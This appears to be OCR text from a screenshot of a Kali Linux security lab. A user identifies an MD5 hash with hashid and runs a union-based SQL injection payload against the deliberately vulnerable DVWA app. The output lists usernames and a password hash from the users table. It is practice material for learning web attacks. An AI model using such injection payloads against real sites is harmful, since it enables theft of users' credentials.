 File Machine View Input Devices Help
1 2 3 4 3 2
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ docker start web-dvwa
web-dvwa
┌──(kali㉿kali)-[~]
└─$ hashid 'e99a18c428cb38d5f260853678922e03'
Analyzing 'e99a18c428cb38d5f260853678922e03'
[+] MD2
[+] MD5
[+] MD4
[+] Double MD5
[+] LM
[+] RIPEMD-128
[+] Haval-128
[+] Tiger-128
[+] Skein-256(128)
[+] Skein-512(128)
[+] Lotus Notes/Domino 5
[+] Skype
[+] Snefru-128
[+] NTLM
[+] Domain Cached Credentials
[+] Domain Cached Credentials 2
[+] DNSSEC(NSEC3)
[+] RAdmin v2.x
┌──(kali㉿kali)-[~]
└─$
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select user, password from users #
First name: admin
Surname: admin
ID: 1' union select user, password from users #
First name: admin
Surname:
ID: 1' union select user, password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user, password from users #
First name: 1337
Surname:
ID: 1' union select user, password from users #
First name: pablo
Surname:
ID: 1' union select user, password from users #
First name: smithy
Surname:
More Information